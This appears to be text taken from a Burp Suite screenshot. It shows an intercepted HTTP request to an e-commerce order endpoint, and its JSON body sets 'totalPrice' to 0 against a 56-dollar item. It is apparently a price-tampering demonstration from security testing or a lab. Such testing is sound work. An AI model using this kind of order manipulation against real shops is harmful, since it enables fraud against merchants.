 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://139.59.66.27:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
13 Referer: http://139.59.66.27/
14
15 {
"orderItems":[
{
"product":"627bdc323453b7a1904735c3",
"name":"Hacked A product",
"image":"/uploads/1652284699196.jpg",
"price":56,
"countInStock":1,
"qty":1
}
],
"shipping":{
"address":"23,Rest Place,Pleasure Avenue",
"city":"Miami",
"postalCode":"33101",
"country":"USA"
},
"payment":{
"paymentMethod":"Paypal"
},
"itemsPrice":56,
"shippingPrice":10,
"taxPrice":8.4,
"totalPrice":0
}
? Search... 0 matches